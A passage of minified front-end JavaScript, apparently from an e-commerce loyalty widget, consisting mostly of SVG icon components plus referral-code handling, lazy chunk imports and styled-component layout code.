12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-b5405956.js"),["index-chunk-b5405956.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js"])),_6=ys(()=>X(()=>import("./index-chunk-131ce971.js"),["index-chunk-131ce971.js","index-c7e5414e.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-5ee4db79.js").then(e=>e.m),["main-chunk-5ee4db79.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 